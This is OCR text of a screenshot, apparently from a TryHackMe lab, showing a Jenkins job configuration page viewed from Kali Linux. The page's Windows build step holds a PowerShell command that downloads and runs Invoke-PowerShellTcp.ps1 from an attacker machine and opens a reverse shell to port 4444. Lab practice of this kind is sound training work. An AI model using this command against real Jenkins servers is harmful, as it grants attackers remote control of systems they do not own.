 1 2 3 4 2 5 4 10.6.11.158 4:09
[TryH Fows Linux Linux renar root: linux dock THM How pro TryH wind
10.10.31.144:8080/job/project/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Advent of… http://10.10.60.222:80…
Jenkins project
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.17.32.108:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.6.11.158 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Save Apply